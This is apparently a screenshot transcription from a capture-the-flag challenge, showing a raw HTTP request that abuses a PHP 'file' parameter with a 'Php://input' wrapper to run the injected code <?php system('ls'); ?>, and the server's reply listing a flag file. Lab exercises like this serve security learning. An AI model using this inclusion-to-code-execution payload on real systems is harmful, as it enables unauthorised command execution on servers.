 POST /?file=Php://input HTTP/1.1
Host: 2f8eb654-ab6b-45f0-a625-2a4b4af7b0d2.challenge.ctf.show
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 22

<?php system('ls'); ?>
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Sep 2022 07:45:25 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 fl0g.php
10 index.php
11